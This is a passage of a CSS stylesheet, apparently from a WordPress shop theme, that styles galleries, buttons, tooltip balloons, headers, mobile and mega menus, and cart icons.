}

.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.gallery-caption {
    display: block;
}

.gallery {
    margin-bottom: 1.5em;
}

.gallery-item {
    display: inline-block;
    width: 100%;
    vertical-align: top;
    text-align: center;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.gallery-caption {
    display: block;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
button[type="submit"] {
    padding: 12px 29px;
    border: 1px solid;
    border-color: #5fbd74;
    border-radius: 3px;
    background: #5fbd74;
    color: #fff;
    font-size: 15px;
    line-height: 1;
    font-weight: bold;
    letter-spacing: 0.05em;
    outline: none;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
button[type="submit"]:hover {
    opacity: .8;
}

[data-balloon] {
    position: relative;
}

[data-balloon]:after {
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    pointer-events: none;
    -webkit-transition: all 0.18s ease-out 0.18s;
    -moz-transition: all 0.18s ease-out 0.18s;
    -ms-transition: all 0.18s ease-out 0.18s;
    -o-transition: all 0.18s ease-out 0.18s;
    transition: all 0.18s ease-out 0.18s;
    position: absolute;
    z-index: 10;
    padding: .5em 1em;
    border-radius: 4px;
    background: rgba(17, 17, 17, 0.9);
    color: #fff;
    content: attr(data-balloon);
    white-space: nowrap;
    font-size: 12px;
}

[data-balloon]:before {
    background: no-repeat url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="36px" height="12px"><path fill="rgba(17, 17, 17, 0.9)" transform="rotate(0)" d="M2.658,0.000 C-13.615,0.000 50.938,0.000 34.662,0.000 C28.662,0.000 23.035,12.002 18.660,12.002 C14.285,12.002 8.594,0.000 2.658,0.000 Z"/></svg>');
    background-size: 100% auto;
    width: 18px;
    height: 6px;
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    pointer-events: none;
    -webkit-transition: all 0.18s ease-out 0.18s;
    -moz-transition: all 0.18s ease-out 0.18s;
    -ms-transition: all 0.18s ease-out 0.18s;
    -o-transition: all 0.18s ease-out 0.18s;
    transition: all 0.18s ease-out 0.18s;
    position: absolute;
    z-index: 10;
    content: '';
}

[data-balloon]:hover:before, [data-balloon]:hover:after {
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    pointer-events: auto;
}

[data-balloon][data-balloon-break]:after {
    white-space: normal;
}

[data-balloon][data-balloon-pos="up"]:after {
    bottom: 100%;
    left: 50%;
    margin-bottom: 11px;
    -webkit-transform: translate(-50%, 10px);
    -moz-transform: translate(-50%, 10px);
    -ms-transform: translate(-50%, 10px);
    transform: translate(-50%, 10px);
    -webkit-transform-origin: top;
    -moz-transform-origin: top;
    -ms-transform-origin: top;
    transform-origin: top;
}

[data-balloon][data-balloon-pos="up"]:before {
    bottom: 100%;
    left: 50%;
    margin-bottom: 5px;
    -webkit-transform: translate(-50%, 10px);
    -moz-transform: translate(-50%, 10px);
    -ms-transform: translate(-50%, 10px);
    transform: translate(-50%, 10px);
    -webkit-transform-origin: top;
    -moz-transform-origin: top;
    -ms-transform-origin: top;
    transform-origin: top;
}

[data-balloon][data-balloon-pos="up"]:hover:after {
    -webkit-transform: translate(-50%, 0);
    -moz-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
}

[data-balloon][data-balloon-pos="up"]:hover:before {
    -webkit-transform: translate(-50%, 0);
    -moz-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
}

[data-balloon][data-balloon-pos='down']:after {
    top: 100%;
    left: 50%;
    margin-top: 11px;
    -webkit-transform: translate(-50%, -10px);
    -moz-transform: translate(-50%, -10px);
    -ms-transform: translate(-50%, -10px);
    transform: translate(-50%, -10px);
}

[data-balloon][data-balloon-pos='down']:before {
    background: no-repeat url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="36px" height="12px"><path fill="rgba(17, 17, 17, 0.9)" transform="rotate(180 18 6)" d="M2.658,0.000 C-13.615,0.000 50.938,0.000 34.662,0.000 C28.662,0.000 23.035,12.002 18.660,12.002 C14.285,12.002 8.594,0.000 2.658,0.000 Z"/></svg>');
    background-size: 100% auto;
    width: 18px;
    height: 6px;
    top: 100%;
    left: 50%;
    margin-top: 5px;
    -webkit-transform: translate(-50%, -10px);
    -moz-transform: translate(-50%, -10px);
    -ms-transform: translate(-50%, -10px);
    transform: translate(-50%, -10px);
}

[data-balloon][data-balloon-pos='down']:hover:after {
    -webkit-transform: translate(-50%, 0);
    -moz-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
}

[data-balloon][data-balloon-pos='down']:hover:before {
    -webkit-transform: translate(-50%, 0);
    -moz-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
}

[data-balloon][data-balloon-pos='left']:after {
    top: 50%;
    right: 100%;
    margin-right: 11px;
    -webkit-transform: translate(10px, -50%);
    -moz-transform: translate(10px, -50%);
    -ms-transform: translate(10px, -50%);
    transform: translate(10px, -50%);
}

[data-balloon][data-balloon-pos='left']:before {
    background: no-repeat url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="12px" height="36px"><path fill="rgba(17, 17, 17, 0.9)" transform="rotate(-90 18 18)" d="M2.658,0.000 C-13.615,0.000 50.938,0.000 34.662,0.000 C28.662,0.000 23.035,12.002 18.660,12.002 C14.285,12.002 8.594,0.000 2.658,0.000 Z"/></svg>');
    background-size: 100% auto;
    width: 6px;
    height: 18px;
    top: 50%;
    right: 100%;
    margin-right: 5px;
    -webkit-transform: translate(10px, -50%);
    -moz-transform: translate(10px, -50%);
    -ms-transform: translate(10px, -50%);
    transform: translate(10px, -50%);
}

[data-balloon][data-balloon-pos='left']:hover:after {
    -webkit-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
}

[data-balloon][data-balloon-pos='left']:hover:before {
    -webkit-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
}

[data-balloon][data-balloon-pos='right']:after {
    top: 50%;
    left: 100%;
    margin-left: 11px;
    -webkit-transform: translate(-10px, -50%);
    -moz-transform: translate(-10px, -50%);
    -ms-transform: translate(-10px, -50%);
    transform: translate(-10px, -50%);
}

[data-balloon][data-balloon-pos='right']:before {
    background: no-repeat url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="12px" height="36px"><path fill="rgba(17, 17, 17, 0.9)" transform="rotate(90 6 6)" d="M2.658,0.000 C-13.615,0.000 50.938,0.000 34.662,0.000 C28.662,0.000 23.035,12.002 18.660,12.002 C14.285,12.002 8.594,0.000 2.658,0.000 Z"/></svg>');
    background-size: 100% auto;
    width: 6px;
    height: 18px;
    top: 50%;
    left: 100%;
    margin-left: 5px;
    -webkit-transform: translate(-10px, -50%);
    -moz-transform: translate(-10px, -50%);
    -ms-transform: translate(-10px, -50%);
    transform: translate(-10px, -50%);
}

[data-balloon][data-balloon-pos='right']:hover:after {
    -webkit-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
}

[data-balloon][data-balloon-pos='right']:hover:before {
    -webkit-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
}

[data-balloon][data-balloon-length='small']:after {
    width: 80px;
    white-space: normal;
}

[data-balloon][data-balloon-length='medium']:after {
    width: 150px;
    white-space: normal;
}

[data-balloon][data-balloon-length='large']:after {
    width: 260px;
    white-space: normal;
}

[data-balloon][data-balloon-length='xlarge']:after {
    width: 380px;
    white-space: normal;
}

@media screen and (max-width: 768px) {
    [data-balloon][data-balloon-length='xlarge']:after {
        white-space: normal;
        width: 90vw;
    }
}

[data-balloon][data-balloon-length='fit']:after {
    width: 100%;
    white-space: normal;
}

/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
    /* Theme Footer (when set to scrolling) */
    display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
    display: block;
}

[mode="boxed"] > .wrapper,
[mode="wide"] > .wrapper,
.content > .wrapper {
    margin-left: auto;
    margin-right: auto;
    padding-left: 0.9375rem;
    padding-right: 0.9375rem;
}

@media (min-width: 544px) {
    [mode="boxed"] > .wrapper,
    [mode="wide"] > .wrapper,
    .content > .wrapper {
        max-width: 576px;
    }
}

@media (min-width: 769px) {
    [mode="boxed"] > .wrapper,
    [mode="wide"] > .wrapper,
    .content > .wrapper {
        max-width: 720px;
    }
}

@media (min-width: 992px) {
    [mode="boxed"] > .wrapper,
    [mode="wide"] > .wrapper,
    .content > .wrapper {
        max-width: 940px;
    }
}

@media (min-width: 1200px) {
    [mode="boxed"] > .wrapper,
    [mode="wide"] > .wrapper,
    .content > .wrapper {
        max-width: 1140px;
    }
}

[blog="fullwidth"] .content-area {
    flex: 0 0 100%;
    max-width: 100%;
}

[blog="content-sidebar"] .content-area {
    overflow: hidden;
}

@media (min-width: 992px) {
    [blog="content-sidebar"] .content-area {
        flex: 0 0 75%;
        max-width: 75%;
    }
}

@media (min-width: 992px) {
    [blog="content-sidebar"] .widget-area {
        flex: 0 0 25%;
        max-width: 25%;
    }
}

[blog="sidebar-content"] .content-area {
    overflow: hidden;
}

@media (min-width: 992px) {
    [blog="sidebar-content"] .content-area {
        flex: 0 0 75%;
        max-width: 75%;
    }
}

@media (min-width: 992px) {
    [blog="sidebar-content"] .widget-area {
        flex: 0 0 25%;
        max-width: 25%;
    }
}

.topbar {
    flex: 0 0 100%;
    max-width: 100%;
}

.topbar .row > div, .topbar .insight-carousel .slick-track > div, .insight-carousel .topbar .slick-track > div, .topbar .insight-process--small-icon > div {
    padding: 0 15px;
}

.topbar .topbar__text span:not(:first-child) {
    margin-left: 15px;
    padding-left: 15px;
    border-left: 1px solid #696969;
}

.topbar .topbar__menu {
    text-align: right;
}

.topbar .topbar__menu ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.topbar .topbar__menu ul li {
    display: inline-block;
    margin: 0 0 0 15px;
    padding-left: 15px;
    border-left: 1px solid #696969;
    line-height: 1;
    position: relative;
}

.topbar .topbar__menu ul li a {
    font-size: 14px;
    font-weight: 400;
    line-height: 1;
}

.topbar .topbar__menu ul li:first-child {
    border: none;
}

.topbar .topbar__menu ul li .sub-menu {
    position: absolute;
    min-width: 120px;
    top: 40px;
    right: -20px;
    background: #555;
    padding: 10px 20px;
    opacity: 0;
    visibility: hidden;
    z-index: 999;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.topbar .topbar__menu ul li .sub-menu li {
    text-align: left;
    display: block;
    margin: 0;
    padding: 5px 0;
    border: none;
}

.topbar .topbar__menu ul li.menu-item-has-children > a:after {
    content: '\f3d0';
    font-family: Ionicons;
    margin-left: 10px;
    font-size: 12px;
}

.topbar .topbar__menu ul li:hover > .sub-menu {
    top: 32px;
    opacity: 1;
    visibility: visible;
}

body #lang_sel {
    height: auto;
}

body #lang_sel a.lang_sel_sel {
    border: 0;
    padding: 4px 0;
    background-color: transparent;
}

body #lang_sel a.lang_sel_sel span {
    padding-right: 20px;
}

body #lang_sel a.lang_sel_sel:hover {
    background-color: transparent;
}

body #lang_sel li {
    width: auto;
}

body #lang_sel li ul a {
    padding: 10px 15px;
    border: 0;
}

body #lang_sel ul ul {
    border: 0;
    top: 100%;
}

.admin-bar .mobile-menu {
    padding-top: 32px;
}

@media (max-width: 991px) {
    .admin-bar .mobile-menu {
        padding-top: 46px;
    }
}

.mobile-menu .mega-menu-content .vc_row, .mobile-menu .mega-menu-content .vc_column-inner, .mobile-menu .mega-menu-content .wpb_column {
    width: 100% !important;
    padding: 0 !important;
    margin: 0 !important;
}

@media (max-width: 63.9em) {
    .tm-organik .mobile-menu .mega-menu-content .vc_row, .tm-organik .mobile-menu .mega-menu-content .vc_column-inner, .tm-organik .mobile-menu .mega-menu-content .wpb_column {
        padding: 0 !important;
    }
}

.mobile-menu .mega-menu-content .vc_row .vc_custom_heading, .mobile-menu .mega-menu-content .vc_column-inner .vc_custom_heading, .mobile-menu .mega-menu-content .wpb_column .vc_custom_heading {
    margin: 0 !important;
    padding: 20px 20px 0;
    font-weight: 900 !important;
}

.mobile-menu > ul.menu {
    padding: 0;
    margin: 0;
}

.mobile-menu > ul.menu ul, .mobile-menu > ul.menu ol {
    padding: 0;
    margin: 0;
}

.mobile-menu > ul.menu li {
    position: relative;
    display: block;
    border-bottom: 1px solid #eee;
}

.mobile-menu > ul.menu li .current_page_item a, .mobile-menu > ul.menu li .current-menu-item a {
    box-shadow: 1px 0px 0 #111 inset;
}

.mobile-menu > ul.menu li a {
    display: block;
    color: #5e5a54;
    padding: 10px 20px;
    background: inherit;
}

.mobile-menu > ul.menu li a i {
    width: 20px;
}

.mobile-menu > ul.menu li a:hover {
    color: #5fbd74;
}

.mobile-menu > ul.menu li .sub-menu {
    display: none;
    border-top: 1px solid #ddd;
    background-color: #eee;
    padding-left: 0;
    font-weight: 400;
    box-shadow: none;
    -moz-box-shadow: none;
}

.mobile-menu > ul.menu li .sub-menu li {
    border: none;
}

.mobile-menu > ul.menu li .sub-menu li a:hover {
    color: #5fbd74;
}

@media (min-width: 544px) {
    .mobile-menu > ul.menu li .sub-menu li:last-child {
        border: none;
    }
}

.mobile-menu > ul.menu li .sub-menu h3 {
    border: none !important;
}

.mobile-menu > ul.menu li .sub-menu-toggle {
    display: none;
}

.mobile-menu > ul.menu li.menu-item.menu-item-has-children > .sub-menu-toggle {
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    width: 42px;
    height: 42px;
    line-height: 42px;
    text-align: center;
    outline: 0;
    background-color: rgba(238, 238, 238, 0.5);
    cursor: pointer;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.mobile-menu > ul.menu li.menu-item.menu-item-has-children > .sub-menu-toggle:hover {
    color: #fff;
    background-color: #5fbd74;
}

.mobile-menu > ul.menu li.expand {
    background-color: #ddd;
}

.mobile-menu > ul.menu li.expand > .sub-menu-toggle:before {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
}

.slideout-menu {
    display: none;
    position: fixed;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    z-index: 0;
    width: 256px;
    overflow-y: auto;
    overflow-x: hidden;
    -webkit-overflow-scrolling: touch;
}

.slideout-panel {
    position: relative;
    z-index: 1;
}

.slideout-open .slideout-panel:before {
    content: '';
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    background: #000;
    opacity: 0.5;
    z-index: 9999;
}

.slideout-open,
.slideout-open .slideout-panel,
.slideout-open body {
    overflow: hidden;
}

.slideout-open .slideout-menu {
    display: block;
}

.header {
    width: 100%;
    position: relative;
    z-index: 100;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.header.headroom--not-top {
    position: fixed !important;
    background: #fff;
    top: 0;
    left: 0;
    -moz-box-shadow: 0px 10px 20px rgba(0, 0, 0, 0.15);
    -webkit-box-shadow: 0px 10px 20px rgba(0, 0, 0, 0.15);
    box-shadow: 0px 10px 20px rgba(0, 0, 0, 0.15);
    z-index: 999;
}

.header.headroom--not-top #menu .menu__container > li > a {
    padding-top: 40px;
    padding-bottom: 40px;
}

.header ul, .header li {
    list-style: none;
}

.header .btn-wrap {
    display: inline-block;
}

.header .btn-wrap .btn-wrap-inner {
    display: flex;
    align-items: center;
}

.header .btn-wrap .btn-wrap-inner > div {
    margin-left: 20px;
    font-size: 20px;
    width: 24px;
    height: 24px;
    line-height: 24px;
    text-align: center;
    cursor: pointer;
}

.header .btn-wrap .btn-wrap-inner > div:first-child {
    margin-left: 0;
}

.header .btn-wrap .wishlist-wrap {
    position: relative;
}

.header .btn-wrap .wishlist-wrap .wishlist-btn:before {
    content: '\f387';
    font-family: Ionicons;
}

.header .btn-wrap .wishlist-wrap .wishlist-btn:after {
    font-family: inherit;
    content: attr(data-count);
    font-size: 10px;
    text-align: center;
    position: absolute;
    top: -4px;
    right: -8px;
    min-width: 16px;
    height: 16px;
    line-height: 16px;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    background-color: #f76b6a;
    color: #fff;
}

.header .btn-wrap .mini-cart-wrap {
    display: inline-block;
    vertical-align: middle;
}

.header .btn-wrap .mini-cart-wrap .mini-cart {
    margin-right: 0;
}

.header .btn-wrap .mini-cart-wrap .mini-cart .mini-cart-icon {
    display: inline-block;
    color: #392a25;
    position: relative;
}

.header .btn-wrap .mini-cart-wrap .mini-cart .mini-cart-icon:after {
    font-family: inherit;
    content: attr(data-count);
    font-size: 10px;
    text-align: center;
    position: absolute;
    top: -4px;
    right: -8px;
    min-width: 16px;
    height: 16px;
    line-height: 16px;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    background: #5fbd74;
    color: #fff;
}

.header .btn-wrap .mini-cart-wrap .mini-cart .mini-cart-text {
    display: none;
}

.header .btn-wrap .mini-cart-wrap .widget_shopping_cart_content {
    right: 0;
    left: auto;
}

.header .btn-wrap .top-search-btn {
    display: inline-block;
}

.header .btn-wrap .top-search-btn:before {
    content: "\f4a5";
    font-family: Ionicons;
    font-weight: 400;
}

.header .btn-wrap .top-call-btn {
    display: inline-block;
    float: right;
    vertical-align: middle;
    color: #fff;
    background-color: #5fbd74;
    width: auto !important;
    height: 40px !important;
    line-height: 40px !important;
    padding: 0 20px;
    margin-left: 40px !important;
    font-size: 14px;
    font-weight: 700;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

.header .btn-wrap .top-call-btn:before {
    content: '\f4b9';
    font-family: Ionicons;
    font-size: 34px;
    font-weight: 400;
    color: #392a25;
    opacity: .3;
    margin-right: 10px;
    float: left;
}

.header .btn-wrap .top-call-btn:hover:before {
    animation: shake 0.82s cubic-bezier(0.36, 0.07, 0.19, 0.97) both;
    transform: translate3d(0, 0, 0);
    backface-visibility: hidden;
    perspective: 1000px;
}

.top-search {
    width: 100%;
    background-color: #5fbd74;
    color: #fff;
    display: none;
}

.top-search form {
    text-align: center;
    position: relative;
}

.top-search form input[type="search"] {
    text-align: center;
    border: none;
    background: none;
    color: #fff !important;
    font-size: 16px;
    height: 40px;
    line-height: 40px;
    padding: 0;
}

.top-search form input[type="search"]::-webkit-input-placeholder {
    /* Chrome/Opera/Safari */
    color: #fff;
}

.top-search form input[type="search"]::-moz-placeholder {
    /* Firefox 19+ */
    color: #fff;
}

.top-search form input[type="search"]:-ms-input-placeholder {
    /* IE 10+ */
    color: #fff;
}

.top-search form input[type="search"]:-moz-placeholder {
    /* Firefox 18- */
    color: #fff;
}

.top-search form input[type="submit"] {
    display: none;
}

body.admin-bar header.headroom--not-top {
    top: 32px;
}

@media (max-width: 991px) {
    header.header-desktop {
        display: none;
    }
}

header.header-01 .header-container {
    position: relative;
}

header.header-01 .widget {
    margin: 0;
}

header.header-01 .header-left {
    position: absolute;
    right: 100%;
    min-width: 180px;
    align-items: center;
    bottom: 0;
    top: 0;
    display: flex;
}

@media (max-width: 1441px) {
    header.header-01 .header-left {
        margin-right: -70px;
    }
}

@media (max-width: 1280px) {
    html header.header-01 .header-left {
        margin-right: -150px;
    }
}

header.header-01 .header-left .header-call {
    display: flex;
    align-items: center;
    justify-content: flex-end;
}

header.header-01 .header-left .header-call div {
    display: inline-block;
}

header.header-01 .header-left .header-call .text {
    font-size: 12px;
    color: #5e5a54;
    text-transform: uppercase;
}

header.header-01 .header-left .header-call .text span {
    display: block;
    font-size: 16px;
    color: #392a25;
    font-weight: 700;
}

header.header-01 .header-left .header-call .icon {
    font-size: 35px;
    color: #392a25;
    margin-left: 20px;
}

header.header-01 .header-center {
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
}

header.header-01 .header-center .btn-wrap {
    margin-left: 20px;
}

header.header-01 #branding_logo_li {
    display: none !important;
}

header.header-01 .header-right {
    position: absolute;
    left: 100%;
    min-width: 180px;
    align-items: center;
    bottom: 0;
    top: 0;
    display: flex;
}

header.header-01 .header-right .mini-cart {
    display: flex;
    align-items: center;
}

header.header-01 .header-right .mini-cart .mini-cart-icon {
    font-size: 30px;
    margin-right: 20px;
    position: relative;
}

header.header-01 .header-right .mini-cart .mini-cart-icon:after {
    font-family: inherit;
    content: attr(data-count);
    font-size: 10px;
    text-align: center;
    position: absolute;
    top: 4px;
    right: -8px;
    min-width: 16px;
    height: 16px;
    line-height: 16px;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    background: #5fbd74;
    color: #fff;
}

@media (max-width: 1280px) {
    header.header-01 .header-right {
        margin-left: -100px;
    }
}

header.header-01 nav.menu {
    text-align: center;
}

header.header-01 nav.menu li a {
    text-transform: uppercase;
}

header.header-01 nav.menu #branding_logo_li {
    vertical-align: middle;
}

header.header-01 nav.menu #branding_logo_li a {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
}

header.header-01 nav.menu #branding_logo_li, header.header-01 nav.menu li.top-search-btn {
    display: inline-block !important;
}

header.header-01 nav.menu ul {
    margin-top: 0;
    margin-bottom: 0;
}

@media (max-width: 1199px) {
    header.header-01 .header-left, header.header-01 .header-right {
        display: none;
    }
}

header.header-02 .header-container {
    position: relative;
}

header.header-02 .header-container .header-right {
    position: static;
    text-align: right;
    display: flex;
    justify-content: flex-end;
    align-items: center;
}

header.header-02 .header-container .header-right nav {
    display: inline-block;
}

header.header-02 .header-container .header-right .btn-wrap {
    margin-left: 20px;
}

header.header-02 nav.menu {
    text-align: center;
}

header.header-02 nav.menu li a {
    text-transform: uppercase;
}

header.header-02 nav.menu ul {
    margin-top: 0;
    margin-bottom: 0;
}

header.header-03 .topbar {
    padding: 0;
}

header.header-03 .topbar .topbar-container {
    max-width: none;
    padding-left: 80px;
    padding-right: 80px;
}

header.header-03 .header-container {
    position: relative;
    padding: 0 80px;
}

header.header-03 .header-container .header-right {
    position: static;
    text-align: right;
}

header.header-03 .header-container .header-right nav {
    display: inline-block;
}

header.header-03 .header-container .header-right .btn-wrap {
    margin-left: 20px;
}

header.header-03 nav.menu {
    text-align: center;
}

header.header-03 nav.menu li a {
    text-transform: uppercase;
}

header.header-03 nav.menu ul {
    margin-top: 0;
    margin-bottom: 0;
}

header.header-mobile {
    display: none;
    width: 100%;
}

header.header-mobile .header-container {
    padding-top: 30px;
    padding-bottom: 30px;
    position: relative;
}

header.header-mobile .header-container .mini-cart-wrap .widget_shopping_cart_content {
    right: 45px;
    width: calc(100% - 90px);
}

header.header-mobile .header-left {
    font-size: 24px;
    text-align: left;
}

header.header-mobile .header-left #open-left {
    cursor: pointer;
}

header.header-mobile .header-left i {
    color: #5E5A54;
}

header.header-mobile .header-center {
    text-align: center;
}

header.header-mobile .header-right {
    text-align: right;
    position: static;
}

@media (max-width: 991px) {
    header.header-mobile {
        display: block;
    }
}

@media (max-width: 768px) {
    header.header-mobile .mini-cart-wrap .mini-cart .mini-cart-text {
        display: none;
    }
}

.overlay-header .header {
    position: absolute;
    left: 0;
    right: 0;
    background: none;
    width: 100%;
}

.overlay-header .header .topbar {
    padding: 0;
    background-color: transparent;
    color: rgba(255, 255, 255, 0.7);
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}

.overlay-header .header .topbar .topbar-container {
    background-color: transparent;
}

.overlay-header .header .topbar a {
    color: rgba(255, 255, 255, 0.7);
}

.overlay-header .header .btn-wrap .wishlist-wrap, .overlay-header .header .btn-wrap .top-search-btn, .overlay-header .header .btn-wrap .mini-cart-wrap .mini-cart-icon {
    color: #fff;
}

.overlay-header .header .btn-wrap .wishlist-wrap a, .overlay-header .header .btn-wrap .top-search-btn a, .overlay-header .header .btn-wrap .mini-cart-wrap .mini-cart-icon a {
    color: #fff;
}

.overlay-header .header.headroom--not-top {
    background-color: #333;
}

.overlay-header .header.headroom--not-top .topbar {
    display: none;
}

#menu {
    position: static;
}

#menu a {
    letter-spacing: 0.05em;
}

#menu .menu__container {
    margin: 0;
    padding: 0;
    white-space: nowrap;
    z-index: 2;
    position: static;
}

#menu .menu__container > li {
    position: relative;
    display: inline-block;
}

#menu .menu__container > li a {
    display: inline-block;
}

#menu .menu__container > li.mega-menu {
    position: static;
}

#menu .menu__container > li.menu-item-has-children > a:after {
    content: '\f3d0';
    margin-left: 10px;
    font-size: 12px;
    font-family: Ionicons;
}

#menu .menu__container > li.current-menu-item > a, #menu .menu__container > li.current-menu-parent > a {
    color: #5fbd74;
}

#menu .menu__container > li:hover > .sub-menu {
    top: 100%;
    visibility: visible;
    opacity: 1;
}

#menu .menu__container > li:hover > .sub-menu li:hover > .sub-menu {
    top: -20px;
    left: 100%;
    visibility: visible;
    opacity: 1;
}

#menu .menu__container .sub-menu {
    position: absolute;
    top: 110%;
    left: 0;
    visibility: hidden;
    margin: 0;
    min-width: 270px;
    width: 100%;
    background-color: #fff;
    opacity: 0;
    transition: all .3s ease;
    padding: 20px 0;
    list-style: none;
    text-align: left;
    text-transform: none;
    -moz-box-shadow: 10px 10px 20px rgba(0, 0, 0, 0.15);
    -webkit-box-shadow: 10px 10px 20px rgba(0, 0, 0, 0.15);
    box-shadow: 10px 10px 20px rgba(0, 0, 0, 0.15);
}

#menu .menu__container .sub-menu li {
    position: relative;
    padding: 0 20px;
}

#menu .menu__container .sub-menu li a {
    display: block;
    padding: 15px 0;
    color: #5e5a54;
    text-transform: none;
    font-weight: 400;
    background: none;
    position: relative;
    border-bottom: 1px solid #f1eeea;
}

#menu .menu__container .sub-menu li a:hover {
    background: none;
    color: #5fbd74;
    padding-left: 20px;
}

#menu .menu__container .sub-menu li a:hover:before {
    position: absolute;
    content: '\f462';
    font-family: 'Ionicons';
    left: 0;
    top: 15px;
    color: inherit;
}

#menu .menu__container .sub-menu li:last-child a {
    border: none;
}

#menu .menu__container .sub-menu li.menu-item-has-children:after {
    content: '\f363';
    font-size: 16px;
    font-family: Ionicons;
    position: absolute;
    right: 20px;
    top: 14px;
    color: #5e5a54;
}

#menu .menu__container .sub-menu li.menu-item-has-children:hover:after {
    color: #5fbd74;
}

#menu .menu__container .sub-menu .sub-menu {
    top: 0;
    left: 100%;
    visibility: hidden;
    opacity: 0;
}

#menu .mega-menu > .sub-menu {
    padding: 0;
}

#menu .mega-menu .wpb_text_column ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

#menu .mega-menu .wpb_text_column ul li {
    padding: 0;
    display: block;
}

#menu .mega-menu .wpb_text_column ul li a {
    padding: 5px 0;
    display: inline-block;
    position: relative;
}

#menu .mega-menu .wpb_text_column ul li a i {
    width: 20px;
}

#menu .mega-menu .wpb_text_column ul li a:hover:before {
    top: 7px;
}

#menu .mega-menu .wpb_text_column ul li.new a:after {
    content: 'new';
    font-size: 7px;
    text-transform: uppercase;
    height: 12px;
    line-height: 12px;
    padding: 0 5px;
    display: inline-block;
    color: #fff;
    border-radius: 3px;
    position: absolute;
    left: 110%;
    font-weight: 700;
    background-color: #5fbd74;
}

#menu .mega-menu .wpb_text_column ul li.sale a:after {
    content: 'sale';
    font-size: 7px;
    text-transform: uppercase;
    height: 12px;
    line-height: 12px;
    padding: 0 5px;
    display: inline-block;
    color: #fff;
    border-radius: 3px;
    position: absolute;
    left: 110%;
    font-weight: 700;
    background-color: #5fbd74;
}

#menu .mega-menu .wpb_text_column ol {
    margin: 0;
    padding: 0;
    list-style: none;
}

#menu .mega-menu .wpb_text_column ol li {
    padding: 0;
    border-bottom: 1px solid #f9f6ee;
}

#menu .mega-menu .wpb_text_column ol li:last-child {
    border-bottom: none;
}

#menu .mega-menu .wpb_text_column ol li:last-child a {
    padding-bottom: 0;
}

#menu .mega-menu .features-mega-inner ul li {
    padding: 5px 0;
}

#mobile .kc_column {
    width: 100% !important;
}

.content {
    width: 100%;
}

.content--top .wrapper {
    margin-left: auto;
    margin-right: auto;
